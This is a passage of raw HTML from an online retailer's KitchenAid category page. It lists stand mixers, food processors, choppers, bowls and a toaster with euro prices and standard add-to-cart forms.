                                              data-product-sku="KIT-5KSM60SPXBER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3015/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3015">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDE1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-bowl-lift-5-6l-artisan-5ksm60spxbac.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5ksm60spxbac_almond_cream_perspective.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MIXER BOWL-LIFT 5.6L - ARTISAN 5KSM60SPXBAC"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mixer-bowl-lift-5-6l-artisan-5ksm60spxbac.html">
                                KITCHENAID MIXER BOWL-LIFT 5.6L - ARTISAN 5KSM60SPXBAC                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3016" data-price-box="product-id-3016">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3016"                data-price-amount="899"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€899.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM60SPXBAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3016/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3016">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDE2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/ceramic-bowl-for-stand-mixer-4-7l-sage-leaf-5ksm2cb5psl.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2023-11-23_195304.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID Ceramic bowl 5KSM2CB5PSL for stand mixer 4,7L - Sage leaf "/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/ceramic-bowl-for-stand-mixer-4-7l-sage-leaf-5ksm2cb5psl.html">
                                KITCHENAID Ceramic bowl 5KSM2CB5PSL for stand mixer 4,7L - Sage leaf                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3021" data-price-box="product-id-3021">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3021"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€119.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM2CB5PSL"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3021/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3021">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDIxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/ice-cream-maker-5ksmicm-kitchenaid-attachment-white.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/p/2/p210395kp-009z_01_1_x960_crop_center.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID ICE CREAM MAKER 5KSMICM ATTACHMENT WHITE"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/ice-cream-maker-5ksmicm-kitchenaid-attachment-white.html">
                                KITCHENAID ICE CREAM MAKER 5KSMICM ATTACHMENT WHITE                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3037" data-price-box="product-id-3037">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3037"                data-price-amount="169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€169.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSMICM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3037/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3037">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDM3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-5ksm95psecu-food-processor-4-3-l-splash-guard-300-watt-flat-stirrer-dough-hook-and-whisk-silver.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2023-11-11_104422.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID 5KSM95PSBCU STAND MIXER (4.3 L, Splash Guard, 300 Watt, Flat Stirrer, Dough Hook and Whisk) SILVER"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-5ksm95psecu-food-processor-4-3-l-splash-guard-300-watt-flat-stirrer-dough-hook-and-whisk-silver.html">
                                KITCHENAID 5KSM95PSBCU STAND MIXER (4.3 L, Splash Guard, 300 Watt, Flat Stirrer, Dough Hook and Whisk) SILVER                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3054" data-price-box="product-id-3054">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3054"                data-price-amount="699"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€699.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM95PSBCU"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3054/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3054">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDU0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-food-processor-2-1-l-empire-red-5kfp0921ber.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5kfp0921ber_empire_red_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 2.1 L - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-food-processor-2-1-l-empire-red-5kfp0921ber.html">
                                KITCHENAID FOOD PROCESSOR 2.1 L - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3064" data-price-box="product-id-3064">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3064"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€229.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP0921BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3064/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3064">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDY0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-2-1-l-food-processor-5kfp0921bob-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5kfp0921bbm_matte_black_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 2.1 L - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-2-1-l-food-processor-5kfp0921bob-onyx-black.html">
                                KITCHENAID FOOD PROCESSOR 2.1 L - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3065" data-price-box="product-id-3065">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3065"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€229.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP0921BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3065/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3065">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDY1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-2-1-l-food-processor-5kfp0921eac-almond-milk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_food_processor_5kfp0921bac_almond_cream_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID FOOD PROCESSOR 2.1 L - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-2-1-l-food-processor-5kfp0921eac-almond-milk.html">
                                KITCHENAID FOOD PROCESSOR 2.1 L - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3066" data-price-box="product-id-3066">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3066"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€229.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFP0921BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3066/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3066">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMDY2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-automatic-almond-cream.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_toaster_free_standing_5kmt221bac_almond_cream_perspective.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE AUTOMATIC - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-automatic-almond-cream.html">
                                KITCHENAID TOASTER 2 SLICE AUTOMATIC - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3151" data-price-box="product-id-3151">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3151"                data-price-amount="159"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€159.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT221BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3151/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3151">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMTUxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mini-food-chopper-830ml-onyx-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_chopper_5kfc3516bob_onyx_black_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MINI FOOD CHOPPER 830ML - ONYX BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mini-food-chopper-830ml-onyx-black.html">
                                KITCHENAID MINI FOOD CHOPPER 830ML - ONYX BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3152" data-price-box="product-id-3152">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3152"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€99.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC3516BOB"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3152/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3152">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMTUyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-mini-food-chopper-830ml-almond-cream.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid_chopper_5kfc3516bac_almond_cream_frontal.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID MINI FOOD CHOPPER 830ML - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-mini-food-chopper-830ml-almond-cream.html">
                                KITCHENAID MINI FOOD CHOPPER 830ML - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3153" data-price-box="product-id-3153">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3153"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€99.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KFC3516BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3153/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3153">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMTUzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-bread-bowl-with-baking-lid-5ksm2cb5bgs.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/b/1/b1_3.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID BREAD BOWL WITH BAKING LID 5KSM2CB5BGS"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-bread-bowl-with-baking-lid-5ksm2cb5bgs.html">
                                KITCHENAID BREAD BOWL WITH BAKING LID 5KSM2CB5BGS                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3275" data-price-box="product-id-3275">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3275"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KSM2CB5BGS"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3275/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3275">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMjc1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-almond-cream.html"
